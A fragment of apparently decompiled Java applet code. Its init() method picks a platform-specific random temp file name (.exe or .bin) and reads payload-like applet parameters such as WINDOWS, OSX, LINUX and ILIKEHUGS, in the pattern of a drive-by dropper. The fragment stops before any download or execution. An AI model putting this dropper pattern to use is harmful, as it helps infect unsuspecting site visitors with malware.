 public void init()
{
try
{
Random localRandom = new Random();
String str1 = Long.toString(Math.abs(localRandom.nextLong()), 36);
String str2 = System.getProperty("java.io.tmpdir") + File.separator;
String str3 = System.getProperty("java.io.tmpdir") + File.separator;
String str4 = System.getProperty("os.name").toLowerCase();
String str5 = System.getProperty("os.arch");
String str6 = "";
String str7 = "";
String str8 = "";
String str9 = "";
String str10 = "";
int i = -1;
if (str4.indexOf("win") >= 0)
{
str6 = getParameter("WINDOWS");
str7 = getParameter("STUFF");
str8 = getParameter("64");
str9 = getParameter("86");
str10 = getParameter("ILIKEHUGS");
i = 0;
str2 = str2 + str1 + ".exe";
}
else if (str4.indexOf("mac") >= 0)
{
str6 = getParameter("OSX");
i = 1;
if (str2.startsWith("/var/folders/")) str2 = "/tmp/";
str2 = str2 + str1 + ".bin";
}
else if ((str4.indexOf("nix") >= 0) || (str4.indexOf("nux") >= 0))
{
str6 = getParameter("LINUX");
i = 2;
str2 = str2 + str1 + ".bin";
}